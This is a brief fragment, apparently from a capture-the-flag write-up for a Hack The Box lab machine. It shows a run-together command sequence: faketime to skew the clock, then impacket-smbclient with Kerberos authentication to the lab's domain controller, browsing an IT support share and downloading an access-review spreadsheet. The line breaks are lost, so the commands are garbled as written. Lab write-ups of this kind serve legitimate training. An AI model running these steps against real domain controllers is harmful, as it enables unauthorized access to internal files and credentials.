 1 2 3 4 5 faketime '2025-07-24 11:13:28' impacket-smbclient -k dc.voleur.htb use ITcd First-Line Supportls get Access_Review.xlsx